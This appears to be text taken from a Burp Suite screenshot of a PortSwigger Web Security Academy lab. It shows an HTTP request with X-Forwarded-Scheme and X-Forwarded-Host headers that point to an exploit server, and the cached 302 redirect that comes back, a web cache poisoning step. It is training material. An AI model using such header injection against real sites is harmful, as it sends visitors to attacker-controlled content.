 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae0002a036ec212829cab60009e0034.web-security-academy.net
3 Cookie: session=dKB5RZnED9kMGt7M3l2bQ83J3heqWcRV
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Scheme: aaaaaa
16 X-Forwarded-Host: exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: https://exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9